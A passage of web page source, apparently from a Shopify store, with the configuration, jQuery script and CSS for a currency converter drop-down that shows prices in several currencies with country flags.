			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px 